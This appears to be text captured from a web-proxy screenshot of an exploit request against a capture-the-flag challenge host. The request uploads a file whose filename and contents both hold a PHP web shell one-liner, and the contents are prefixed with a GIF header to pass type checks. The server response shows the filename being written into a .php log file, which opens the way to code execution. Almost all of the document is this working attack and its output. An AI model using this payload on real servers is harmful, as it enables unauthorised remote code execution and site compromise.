 Send
Cancel
Request
Pretty
Raw
Hex
\n
1 POST /upload.php HTTP/1.1
2 Host: 03228e5b-d094-4b70-8e16-9685ced47204.node5.buuoj.cn:81
3 Content-Length: 350
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
6 Origin: http://03228e5b-d094-4b70-8e16-9685ced47204.node5.buuoj.cn:81
7 Content-Type: multipart/form-data; boundary=----WebKitFormBoundaryYPgAG61SPy9zCOw9
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/121.0.0.0 Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3
;q=0.7
10 Referer: http://03228e5b-d094-4b70-8e16-9685ced47204.node5.buuoj.cn:81/user.php
11 Accept-Encoding: gzip, deflate, br
12 Accept-Language: en-US,en;q=0.9,zh-CN;q=0.8,zh;q=0.7
13 Cookie: _ga=GA1.1.264694129.1703812686; _ga_6E1L856HPS=GS1.1.1705389016.2.1.1705389134.0.0.0; username=QE5FDx4%3D
14 Connection: close
15
16 ------WebKitFormBoundaryYPgAG61SPy9zCOw9
17 Content-Disposition: form-data; name="file"; filename="<?= assert($_REQUEST[1]); ?>"
18 Content-Type: application/octet-stream
19
20 GIF89a
21 <?= assert($_REQUEST[1]); ?>
22 ------WebKitFormBoundaryYPgAG61SPy9zCOw9
23 Content-Disposition: form-data; name="submit"
24
25 Submit
26 ------WebKitFormBoundaryYPgAG61SPy9zCOw9--
27
Response
Pretty
Raw
Hex
Render
1 HTTP/1.1 200 OK
2 Server: openresty
3 Date: Tue, 20 Feb 2024 08:12:53 GMT
4 Content-Type: text/html
5 Content-Length: 157
6 Connection: close
7 Vary: Accept-Encoding
8 X-Powered-By: PHP/5.5.9-1ubuntu4.29
9 Cache-Control: no-cache
10
11 I logged the file name you uploaded to logs/upload.634c67c887b353f961214be10323632a.log.php. LOL<script>
setTimeout('location.href="user.php"',3000);
</script>